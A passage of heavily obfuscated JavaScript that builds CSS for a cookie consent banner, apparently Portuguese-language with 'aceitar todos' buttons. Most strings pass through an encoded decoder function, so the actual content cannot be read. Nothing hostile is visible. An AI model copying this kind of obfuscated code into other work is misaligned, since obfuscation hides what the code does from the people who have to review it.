(0x557,'AxO$'))+(_0x20c49b(0x2351,'f000')+_0x20c49b(0x235,'bWTd')+_0x20c49b(0x1e26,'RM#!')+_0x20c49b(0xe1c,'!lc%')+'m:\x200p'+_0x20c49b(0x1659,'EHO9')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x72a,']%[v')+_0x20c49b(0x2255,'9ZSz')+_0x20c49b(0x48a,'EEoj')+_0x20c49b(0x481,'Vto2')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x10d3,'QXz]')+_0x20c49b(0x923,'mwi*')+_0x20c49b(0x993,'$vh3')+_0x20c49b(0x1a02,'szK[')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x19ae,')*Tt')+'\x20font'+'-size'+':\x2012p'+_0x20c49b(0x178b,'vzN%')+_0x20c49b(0x419,'yzMT')+'\x20\x20}\x20\x0a'+_0x20c49b(0x13b9,'pZ]P')+_0x20c49b(0x71c,'nDx[')+_0x20c49b(0x1907,'1&t&')+_0x20c49b(0x19cc,'c6Kj')+_0x20c49b(0x225e,'[2xI')+_0x20c49b(0x121d,'UHRg')+_0x20c49b(0xac5,'EEoj')+_0x20c49b(0x937,'EHO9')+_0x20c49b(0x2118,'QXz]')+_0x20c49b(0x5f3,'F6jy')+_0x20c49b(0x424,'#TT5')+'hild('+_0x20c49b(0xccc,'WZ[p')+_0x20c49b(0xbfd,'0(]!')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x1198,'N[([')+'ckgro'+_0x20c49b(0x2087,'(2fB')+_0x20c49b(0x1333,'OYok')+_0x20c49b(0xf91,'nDx[')+_0x20c49b(0x190b,'yN#k')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0xcaa,'RM#!')+_0x20c49b(0x1173,'f000')+_0x20c49b(0x612,'nDx[')+'ld;\x20\x0a'+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x1c6,'UHRg')+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x18a,'B4JC')+'.cook'+_0x20c49b(0x176b,'^&DR')+'tice-'+_0x20c49b(0x22fd,'^1Ro')+_0x20c49b(0x1ea8,'i8ys')+_0x20c49b(0x79e,'i8ys')+_0x20c49b(0x1329,'^1Ro')+_0x20c49b(0xef5,'vzN%')+'\x20\x20\x20\x20d'+_0x20c49b(0x1cad,'EHO9')+_0x20c49b(0x1fdc,'RI2w')+_0x20c49b(0xb29,'^&DR')+'lock;'+_0x20c49b(0xcef,')*Tt')+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x183b,'^1Ro')+_0x20c49b(0x1775,'$vh3')+_0x20c49b(0x9a7,'(2fB')+_0x20c49b(0x181,'UHRg')+_0x20c49b(0x1c9c,'RJy[')+_0x20c49b(0x214,'0F8$')+_0x20c49b(0xef5,'vzN%')+'}\x20\x0a\x0a\x20'+_0x20c49b(0x181f,'WZ[p')+_0x20c49b(0x19f0,'^&DR')+_0x20c49b(0x20d,'Vto2')+_0x20c49b(0x13ea,'$vh3')+_0x20c49b(0xc34,'bWTd')+_0x20c49b(0x15dd,'nf67')+_0x20c49b(0xca5,'[2xI')+_0x20c49b(0x1f6e,'UHRg')+_0x20c49b(0x18f7,'RJy[')+'abel\x20'+_0x20c49b(0x323,'RI2w')+_0x20c49b(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x476,'Oy30')+_0x20c49b(0xf92,'yN#k')+_0x20c49b(0x1954,'#TT5')+'-bloc'+_0x20c49b(0xe2b,'RJy[')+_0x20c49b(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xacc,'RI2w')+'in-bo'+'ttom:'+'\x204px;'+'\x20\x0a\x20\x20\x20'+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x3d1,'OYok')+_0x20c49b(0x1164,'eGI5')+_0x20c49b(0x1fe7,'OYok')+':\x20300'+_0x20c49b(0xca6,'Oy30')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x1c61,'i8ys')+_0x20c49b(0xc76,'nDx[')+_0x20c49b(0x650,'!lc%')+_0x20c49b(0x15fa,'QXz]')+_0x20c49b(0x7cc,'Oy30')+_0x20c49b(0x1e0,'29Hv')+'\x20\x20\x20}\x20'+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x197e,'OYok')+'#cook'+'ie-no'+_0x20c49b(0xc7b,'ci27')+_0x20c49b(0x215d,'pZ]P')+_0x20c49b(0x1882,'F6jy')+_0x20c49b(0x20b2,'9ZSz')+_0x20c49b(0x1de2,'i8ys')+_0x20c49b(0x1386,')*Tt')+_0x20c49b(0x155f,'1&t&')+_0x20c49b(0x1428,'szK[')+'e-not'+_0x20c49b(0x6e3,'$vh3')+'egist'+_0x20c49b(0x1d5b,'PbvL')+_0x20c49b(0x1cf2,'(2fB')+_0x20c49b(0x9a8,'AxO$')+_0x20c49b(0x15c2,'nDx[')+_0x20c49b(0x5a0,'QXz]')+_0x20c49b(0x646,'jpRh')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x228c,'szK[')+_0x20c49b(0x114a,'B4JC')+_0x20c49b(0x1c1b,'ci27')+_0x20c49b(0x96f,')*Tt')+_0x20c49b(0x149f,'sa84')+_0x20c49b(0x78d,'(2fB')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20b4,'nDx[')+'\x20/*bo'+'rder:'+_0x20c49b(0x8db,'EEoj')+_0x20c49b(0x1abd,'jpRh')+_0x20c49b(0x129d,'9ZSz')+_0x20c49b(0xecc,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1806,'29Hv')+_0x20c49b(0x806,'RJy[')+_0x20c49b(0x657,')*Tt')+_0x20c49b(0xdcf,'bWTd')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0xce8,'(2fB')+_0x20c49b(0x103f,'N[([')+'\x20\x20#co'+'okie-'+_0x20c49b(0x101b,'9ZSz')+_0x20c49b(0x12b9,'0(]!')+_0x20c49b(0x15dd,'nf67')+_0x20c49b(0x2031,'nDx[')+'e\x20{\x20\x0a'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0xbd5,'yN#k')+_0x20c49b(0x18fd,')*Tt')+_0x20c49b(0x2d0,'vzN%')+_0x20c49b(0x27a,'QXz]')+_0x20c49b(0x1510,'OYok')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x7b4,'^1Ro')+_0x20c49b(0x16f6,'RI2w')+_0x20c49b(0x1ff,'N[([')+_0x20c49b(0x233,'F6jy')+_0x20c49b(0x16d,'B4JC')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x8ca,'OYok')+_0x20c49b(0x239,'yN#k')+_0x20c49b(0x73f,'szK[')+'m:\x2015'+_0x20c49b(0x1b10,'i8ys')+_0x20c49b(0x389,'nf67')+_0x20c49b(0xf94,'!lc%')+_0x20c49b(0x18e6,'nf67')+_0x20c49b(0x1742,'ci27')+'#cook'+_0x20c49b(0x2053,'[2xI')+_0x20c49b(0x11c3,'N[([')+_0x20c49b(0xb80,'yzMT')+_0x20c49b(0x1cc4,'vzN%')+_0x20c49b(0x5e6,'^&DR'))+(_0x20c49b(0x1160,'eGI5')+_0x20c49b(0x71d,'EEoj')+_0x20c49b(0xaf6,'RM#!')+_0x20c49b(0x23df,']%[v')+_0x20c49b(0x1201,'N[([')+_0x20c49b(0x10e4,'eGI5')+_0x20c49b(0x389,'nf67')+_0x20c49b(0x218b,'Oy30')+_0x20c49b(0x1f54,'Su9K')+'ze:\x201'+_0x20c49b(0xa04,'Su9K')+'impor'+_0x20c49b(0x762,'EHO9')+_0x20c49b(0x10e4,'eGI5')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x15f2,'yzMT')+'lor:\x20'+_0x20c49b(0xa0f,']%[v')+_0x20c49b(0x1251,'i8ys')+_0x20c49b(0x103f,'N[([')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xb01,'!lc%')+_0x20c49b(0xfcc,'^1Ro')+'\x20inli'+_0x20c49b(0x125a,'jpRh')+_0x20c49b(0x19eb,'EHO9')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0x20e6,'0F8$')+'\x20flex'+'-dire'+_0x20c49b(0x2cc,'(2fB')+':\x20col'+'umn;\x0a'+_0x20c49b(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1366,'PbvL')+'x-wra'+_0x20c49b(0x21b,'sa84')+_0x20c49b(0x1a8c,'N[([')+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x1afd,'RM#!')+'tion:'+_0x20c49b(0x4d0,'AxO$')+_0x20c49b(0x234f,'RJy[')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x27b,'RJy[')+'backg'+_0x20c49b(0x170e,'Oy30')+_0x20c49b(0x989,'!lc%')+'f;\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'box-s'+_0x20c49b(0x1e31,'szK[')+':\x200\x200'+_0x20c49b(0x37e,'$vh3')+_0x20c49b(0x1b19,')*Tt')+_0x20c49b(0x1736,'B4JC')+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x20ce,'yN#k')+'\x20bord'+_0x20c49b(0x12ee,']%[v')+'dius:'+_0x20c49b(0x245a,'RJy[')+_0x20c49b(0x481,'Vto2')+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x10d3,'QXz]')+_0x20c49b(0xd2a,'Oy30')+_0x20c49b(0x2241,'[2xI')+_0x20c49b(0x18a5,'RM#!')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x13d1,'^1Ro')+_0x20c49b(0x913,'EEoj')+_0x20c49b(0x101c,'eGI5')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x1c76,'CGQ1')+_0x20c49b(0x1f5f,'EHO9')+_0x20c49b(0x1559,'#TT5')+_0x20c49b(0x848,'i8ys')+_0x20c49b(0x13b9,'pZ]P')+_0x20c49b(0x162a,'Su9K')+_0x20c49b(0x910,'UHRg')+_0x20c49b(0xddd,'1&t&')+_0x20c49b(0xb61,'9ZSz')+'75px;'+_0x20c49b(0x16b1,'UHRg')+_0x20c49b(0x7f0,'0(]!')+'\x20\x20\x20wi'+_0x20c49b(0x1efa,'$vh3')+_0x20c49b(0x50b,'OYok')+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x224d,'RM#!')+_0x20c49b(0x8f4,'Su9K')+_0x20c49b(0xd15,'QXz]')+'0px;\x0a'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0xa6f,'PbvL')+'\x20\x20lef'+'t:0;\x0a'+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0xaa7,'!lc%')+_0x20c49b(0x3de,'yN#k')+_0x20c49b(0x1b93,'9ZSz')+_0x20c49b(0x27b,'RJy[')+'\x20\x20\x20ma'+_0x20c49b(0x1dc,'i8ys')+'left:'+_0x20c49b(0x6ed,'#TT5')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x162a,'Su9K')+_0x20c49b(0x1bfc,'i8ys')+_0x20c49b(0xbc6,'$vh3')+_0x20c49b(0xbf1,'#TT5')+_0x20c49b(0x234b,'vzN%')+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20o'+'pacit'+_0x20c49b(0x1cdb,'jpRh')+'958;\x0a'+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x236a,'#TT5')+'\x20\x20mar'+'gin-b'+_0x20c49b(0x1846,'ci27')+':')+_0x301df5+(';\x0a\x20\x20\x20'+_0x20c49b(0x197e,'OYok')+'}\x0a\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x976,'OYok')+_0x20c49b(0x1dd7,'QXz]')+'ontai'+'ner\x20p'+_0x20c49b(0x1ce8,'sa84')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x181d,'N[([')+_0x20c49b(0x1e21,'B4JC')+'\x2012px'+_0x20c49b(0x2170,'Vto2')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x23c7,'OTNm')+_0x20c49b(0x236a,'#TT5')+'\x20\x0a\x0a\x20\x20'+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x1a67,')*Tt')+_0x20c49b(0x20f4,'29Hv')+_0x20c49b(0x1bd5,'Oy30')+_0x20c49b(0x7da,'bWTd')+'inimi'+'zed\x20{'+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20z-'+_0x20c49b(0x169f,'yzMT')+_0x20c49b(0xdbc,'F6jy')+_0x20c49b(0x1497,'Su9K')+_0x20c49b(0x216c,']%[v')+_0x20c49b(0x1510,'OYok')+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x1be4,'Su9K')+_0x20c49b(0x12a6,'PbvL'))+_0x2c7028+(_0x20c49b(0x18c2,']%[v')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x2c0,'[2xI')+_0x20c49b(0x1af2,'Sk9b')+_0x20c49b(0x7f3,'WZ[p')+_0x20c49b(0x212b,'vzN%')+_0x20c49b(0x2f0,'c6Kj')+_0x20c49b(0x157b,'yzMT')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1509,'AxO$')+_0x20c49b(0x23b6,'PbvL')+_0x20c49b(0x680,'0F8$')+_0x20c49b(0xe42,'F6jy')+_0x20c49b(0x236b,'F6jy')+_0x20c49b(0x218f,'RI2w')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x2474,'nDx[')+_0x20c49b(0xe13,'1&t&')+_0x20c49b(0xf1c,'[2xI')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x15da,')*Tt')+_0x20c49b(0xfd1,'RI2w')+'px;\x0a\x20'+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x696,'F6jy')+'er-ra'+'dius:'+'\x2032px'+_0x20c49b(0x2109,'yN#k')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x798,'UHRg')+_0x20c49b(0x12e6,'ci27')+_0x20c49b(0x87e,'Sk9b')+_0x20c49b(0x1b3b,'CGQ1')+_0x20c49b(0x7a0,'Oy30')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x907,'mwi*')+_0x20c49b(0x1db8,'c6Kj')+'ign:\x20'+_0x20c49b(0x142e,'c6Kj')+_0x20c49b(0x659,'RJy[')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x103f,'N[([')+'text-'+'decor'+_0x20c49b(0x1131,'AxO$')+_0x20c49b(0x11e1,'[2xI')+_0x20c49b(0xc5c,'yzMT')+_0x20c49b(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+'-ms-t'+_0x20c49b(0x17d0,'Oy30')+'ize-a'+_0x20c49b(0x69e,'WZ[p')+_0x20c49b(0x658,'yN#k')+_0x20c49b(0x17c2,'yN#k')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x1336,'sa84')+_0x20c49b(0x89d,'Oy30')+_0x20c49b(0x128e,'9ZSz')+_0x20c49b(0x1f5d,')*Tt')+'just:'+'\x20100%'+_0x20c49b(0x101c,'eGI5')+_0x20c49b(0x209c,'RM#!')+'\x20\x20\x20\x20p'+_0x20c49b(0xfc9,'RJy[')+_0x20c49b(0x14fb,'yN#k')+_0x20c49b(0x38e,'OYok')+_0x20c49b(0x1510,'OYok')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x20d5,'0F8$')+'ft:\x201'+_0x20c49b(0xc55,'B4JC')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x2372,'AxO$')+'tom:\x20'+_0x20c49b(0x505,'EEoj')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0xa22,'vzN%')+_0x20c49b(0x9f3,'sa84')+'ointe'+_0x20c49b(0xdc6,'yN#k')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x7a1,'B4JC')+_0x20c49b(0x1df3,'0(]!')+':\x200\x200'+_0x20c49b(0x1911,'RM#!')+_0x20c49b(0xea7,'N[([')+_0x20c49b(0x1714,'QXz]')+_0x20c49b(0x1ebd,'Oy30')+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1020,'EHO9')+_0x20c49b(0x34c,'pZ]P')+_0x20c49b(0xb28,'Su9K')+_0x20c49b(0x197c,'N[([')+':\x20#ff'+_0x20c49b(0x22c1,'EEoj')+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x12de,'CGQ1')+'opaci'+_0x20c49b(0x1ed0,'(2fB')+_0x20c49b(0x1fbc,'N[([')+_0x20c49b(0x157b,'yzMT')+_0x20c49b(0x16be,'c6Kj')+'\x20\x20\x20wi'+_0x20c49b(0x1c77,'WZ[p')+_0x20c49b(0x21d2,'F6jy')+_0x20c49b(0xc1b,'1&t&')+'t;\x0a\x20\x20'+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x1c8c,'sa84')+'dific'+_0x20c49b(0x13d7,'PbvL')+_0x20c49b(0x10a8,'Vto2')+'ara\x20n'+_0x20c49b(0x1c7d,'RJy[')+_0x20c49b(0x2224,'Su9K')+'stica'+_0x20c49b(0x10ac,'N[([')+_0x20c49b(0x621,'EHO9')+_0x20c49b(0x1d89,'ci27')+_0x20c49b(0x207d,'!lc%')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1766,'PbvL')+_0x20c49b(0x2056,'i8ys')+_0x20c49b(0x2303,'F6jy')+_0x20c49b(0x18b8,'RJy[')+_0x20c49b(0xc52,'N[([')+_0x20c49b(0xfcf,'Vto2')+_0x20c49b(0x1e20,'(2fB')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20opa'+_0x20c49b(0x16f0,'bWTd')+'\x201;\x0a\x20'+_0x20c49b(0x7aa,'OTNm')+'\x20\x20}\x0a\x0a'+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x2b6,'EHO9')+_0x20c49b(0x1b43,'PbvL')+_0x20c49b(0x154e,'EHO9')+'ainer'+'\x20>\x20.c'+_0x20c49b(0xab0,'yzMT')+_0x20c49b(0x20e8,'yzMT')+_0x20c49b(0x1faf,'eGI5')+_0x20c49b(0x1be1,'Oy30')+_0x20c49b(0x255,'29Hv')+_0x20c49b(0x1b72,'bWTd')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20ma'+_0x20c49b(0x943,'0(]!')+_0x20c49b(0xdbe,'UHRg')+_0x20c49b(0x16d,'B4JC')+_0x20c49b(0x2f4,'OYok')+_0x20c49b(0x18e6,'nf67')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x8c1,'i8ys')+_0x20c49b(0xfa6,'f000')+_0x20c49b(0x1389,'eGI5')+_0x20c49b(0x1df5,'RJy[')+_0x20c49b(0x8bf,'EHO9')+_0x20c49b(0x7a0,'Oy30')+_0x20c49b(0x20ce,'yN#k')+'\x20\x20\x20fo'+_0x20c49b(0xe27,'bWTd')+_0x20c49b(0x167d,')*Tt')+_0x20c49b(0x1b4c,'EHO9')+_0x20c49b(0x46d,'EHO9')+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0x407,'1&t&')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x193a,'nf67')+_0x20c49b(0x1417,'nf67')+_0x20c49b(0x4dd,'[2xI')+'ner-l'+_0x20c49b(0x1bb2,']%[v')+_0x20c49b(0x21de,'B4JC')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0xda6,'nf67')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x723,')*Tt')+_0x20c49b(0x396,'EHO9')+_0x20c49b(0x1eac,'sa84')+_0x20c49b(0x392,'OTNm')+_0x20c49b(0x139b,'yN#k')+_0x20c49b(0xcea,'EHO9')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x106c,'i8ys')+(_0x20c49b(0x1e65,'sa84')+_0x20c49b(0x1f62,'1&t&')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x622,'#TT5')+_0x20c49b(0x23f6,'c6Kj')+'\x20\x20\x20\x20/'+'*\x20mod'+_0x20c49b(0x226d,'i8ys')+_0x20c49b(0x5d1,'AxO$')+_0x20c49b(0x11ae,'!lc%')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1327,'9ZSz')+'ie-co'+_0x20c49b(0x2303,'F6jy')+_0x20c49b(0x152f,'WZ[p')+_0x20c49b(0x1bc9,'QXz]')+'-cont'+'ainer'+_0x20c49b(0x1ed5,'1&t&')+_0x20c49b(0x41b,'0(]!')+_0x20c49b(0x2211,']%[v')+_0x20c49b(0xc44,'$vh3')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0xdf1,'$vh3')+_0x20c49b(0x117a,'F6jy')+_0x20c49b(0xeb7,'nf67')+_0x20c49b(0x2170,'Vto2')+_0x20c49b(0x162a,'Su9K')+_0x20c49b(0x17b6,'f000')+_0x20c49b(0x15ab,'ci27')+_0x20c49b(0xaca,'Su9K')+_0x20c49b(0x1af3,')*Tt')+_0x20c49b(0x2465,'eGI5')+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x17b0,'OYok')+_0x20c49b(0x900,'yzMT')+_0x20c49b(0x558,'B4JC')+_0x20c49b(0x15b7,'OTNm')+'pace-'+_0x20c49b(0x312,'B4JC')+_0x20c49b(0x1046,'OTNm')+_0x20c49b(0x7f0,'0(]!')+'\x20\x20}\x0a\x0a'+_0x20c49b(0x7ee,']%[v')+'\x20\x20\x20#c'+_0x20c49b(0x1534,')*Tt')+_0x20c49b(0x22bd,'29Hv')+_0x20c49b(0x30a,'29Hv')+_0x20c49b(0x1dad,'AxO$')+_0x20c49b(0x1b43,'PbvL')+_0x20c49b(0x8fe,'$vh3')+_0x20c49b(0x345,'0F8$')+_0x20c49b(0xbe4,'F6jy')+_0x20c49b(0x1c1a,'yzMT')+_0x20c49b(0x17d8,'Su9K')+_0x20c49b(0x575,'pZ]P')+_0x20c49b(0x18a,'B4JC')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20ed,'^1Ro')+_0x20c49b(0x384,'PbvL')+_0x20c49b(0x1c0e,'nDx[')+_0x20c49b(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+'\x20\x20fle'+_0x20c49b(0xd2e,')*Tt')+_0x20c49b(0x1895,'pZ]P')+_0x20c49b(0xa74,'OYok')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x20ce,'yN#k')+'\x20alig'+_0x20c49b(0x236,'RM#!')+_0x20c49b(0x2216,'Vto2')+_0x20c49b(0x1eb,'9ZSz')+';\x0a\x20\x20\x20'+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x16d7,'f000')+'*just'+_0x20c49b(0x1743,'(2fB')+_0x20c49b(0xa0b,'szK[')+_0x20c49b(0x199a,'29Hv')+_0x20c49b(0x8e9,'OYok')+_0x20c49b(0x12eb,'pZ]P')+_0x20c49b(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1b8f,'QXz]')+'ify-c'+'onten'+_0x20c49b(0x5a7,'i8ys')+_0x20c49b(0x1c21,'QXz]')+'etwee'+'n;\x20\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ab8,'RI2w')+'\x20flex'+'-basi'+_0x20c49b(0x7c3,'sa84')+'0%;\x0a\x20'+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x15a5,'mwi*')+_0x20c49b(0x157a,'nf67')+_0x20c49b(0x1bc0,'eGI5')+'px;\x0a\x20'+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x4ec,'OYok')+_0x20c49b(0x20e6,'0F8$')+'\x20\x20\x20/*'+_0x20c49b(0x165f,'$vh3')+_0x20c49b(0x224b,'1&t&')+_0x20c49b(0x50e,'(2fB')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x21f5,'EHO9')+_0x20c49b(0x33f,'bWTd')+_0x20c49b(0x1999,'eGI5')+_0x20c49b(0x14d9,'mwi*')+'dos,\x20'+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20.'+'edna_'+_0x20c49b(0xeca,'CGQ1')+_0x20c49b(0x12cf,'WZ[p')+_0x20c49b(0xf43,'WZ[p')+_0x20c49b(0xef5,'vzN%')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2b3,'Oy30')+'kgrou'+_0x20c49b(0x231c,'eGI5')+_0x20c49b(0xfa9,'EEoj')))+_0x2c7028+(_0x20c49b(0xbd2,'QXz]')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x1346,'yzMT')+_0x20c49b(0x213b,'AxO$')+_0x20c49b(0x1ca3,'mwi*')+_0x20c49b(0x1a18,'szK[')+_0x20c49b(0x96c,'f000')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x7d3,'bWTd')+'\x20\x20\x20ma'+_0x20c49b(0xd82,'29Hv')+_0x20c49b(0xe09,'c6Kj')+'5px;\x0a'+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x1849,'1&t&')+_0x20c49b(0xbb7,'!lc%')+'conte'+'nt:\x20c'+'enter'+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1597,'RJy[')+'lign-'+_0x20c49b(0x1560,'bWTd')+_0x20c49b(0xf28,'eGI5')+_0x20c49b(0x1421,'$vh3')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0xfce,'N[([')+_0x20c49b(0x212,'OTNm')+_0x20c49b(0x23ff,'AxO$')+_0x20c49b(0x1b6a,'UHRg')+_0x20c49b(0x1229,'f000')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x11b3,'!lc%')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x4d4,'0(]!')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x2b1,'29Hv')+_0x20c49b(0x10d9,'QXz]')+'_acei'+_0x20c49b(0x506,'29Hv')+'odos,'+_0x20c49b(0x10a3,'vzN%')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x919,'B4JC')+_0x20c49b(0x1624,'RM#!')+_0x20c49b(0x207f,'EHO9')+_0x20c49b(0x1eb4,']%[v')+'_todo'+_0x20c49b(0x1b88,'[2xI')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x935,'yN#k')+'na_li'+_0x20c49b(0x114d,'UHRg')+_0x20c49b(0x243a,'CGQ1')+_0x20c49b(0x9ba,'mwi*')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x7c1,'jpRh')+_0x20c49b(0x17df,'RJy[')+'k_pol'+_0x20c49b(0x177a,'^&DR')+_0x20c49b(0xa7b,'0(]!')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x1c2,'QXz]')+'curso'+'r:\x20po'+_0x20c49b(0x839,'OYok')+_0x20c49b(0x2170,'Vto2')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20c'+_0x20c49b(0x2154,'0F8$')+'\x20')+_0x2c7028+(';\x0a\x20\x20\x20'+_0x20c49b(0x1540,'Oy30')+'\x20\x20\x20\x20t'+_0x20c49b(0x144b,'ci27')+_0x20c49b(0xacf,'!lc%')+_0x20c49b(0x1d30,'eGI5')+'\x20none'+_0x20c49b(0xaa9,'AxO$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ecc,'szK[')+_0x20c49b(0x1139,'c6Kj')+'ound:'+_0x20c49b(0x19f6,'c6Kj')+_0x20c49b(0x12a1,'29Hv')+_0x20c49b(0xd1a,'Vto2')+_0x20c49b(0x1616,'nDx[')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0xe9e,'szK[')+'r:\x20no'+'ne\x20!i'+_0x20c49b(0x754,'i8ys')+_0x20c49b(0x715,'(2fB')+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x1c48,']%[v')+_0x20c49b(0xf1d,'!lc%')+'\x200\x20!i'+_0x20c49b(0x19fe,'0F8$')+_0x20c49b(0x22cf,'Vto2')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x747,'c6Kj')+_0x20c49b(0x23e,')*Tt')+_0x20c49b(0xc16,'bWTd')+_0x20c49b(0x2125,'RI2w')+_0x20c49b(0xc7c,'OTNm')+'\x20\x20\x20\x20}'+_0x20c49b(0x73c,'ci27')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1c7f,'Vto2')+_0x20c49b(0x16a,'0(]!')+'_acei'+'tar_t'+'odos{'+_0x20c49b(0x1478,'f000')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x1a45,'[2xI')+'rgin-'+_0x20c49b(0x2057,'bWTd')+_0x20c49b(0x7bd,'0F8$')+_0x20c49b(0x11d9,'^1Ro')+_0x20c49b(0x7f0,'0(]!')+_